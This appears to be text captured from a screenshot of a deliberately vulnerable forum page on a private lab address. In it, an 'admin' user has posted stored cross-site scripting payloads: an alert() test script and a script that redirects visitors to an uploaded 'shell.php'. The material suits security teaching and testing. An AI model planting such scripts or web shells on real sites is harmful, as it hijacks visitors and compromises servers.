 192.168.1.3/forum.php
8 Google
About Us Contact Forum Change Password Logoff Display file Upload File
Message:
Post message
Comments
Username:admin
Description:<script>alert()</script>
Username:admin
Description:Hello<script>window.location="http://192.168.1.3/uploads/shell.php" </script>
Username:admin
Description:Yes
Username:admin
Description:Hello
Username:admin
Description:Click here for free ipad